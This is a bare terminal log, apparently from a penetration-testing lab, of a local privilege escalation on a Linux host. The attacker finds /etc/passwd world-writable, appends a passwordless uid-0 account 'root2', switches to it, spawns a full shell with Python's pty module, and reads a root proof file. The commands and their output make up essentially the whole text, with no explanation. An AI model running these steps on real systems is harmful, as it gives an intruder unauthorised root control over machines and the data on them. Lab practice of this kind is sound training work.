 sh-4.2$ ls -la /etc/passwd
ls -la /etc/passwd
-rwxrwxrwx. 1 root root 1392 Apr  9 16:52 /etc/passwd
sh-4.2$ echo "root2::0:0:root2:/home/root2:/bin/sh" >> /etc/passwd
echo "root2::0:0:root2:/home/root2:/bin/sh" >> /etc/passwd
sh-4.2$ su root2
su root2
id
uid=0(root) gid=0(root) groups=0(root)
python -c "import pty; pty.spawn('/bin/bash')"
bash-4.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:ba:b1:3e brd ff:ff:ff:ff:ff:ff
    inet 10.11.1.39/16 brd 10.11.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:b13e/64 scope link
       valid_lft forever preferred_lft forever
bash-4.2# whoami
whoami
root
bash-4.2# cat /root/proof.txt
cat /root/proof.txt
1dcca23355272056f04fe8bf20edfce0
bash-4.2#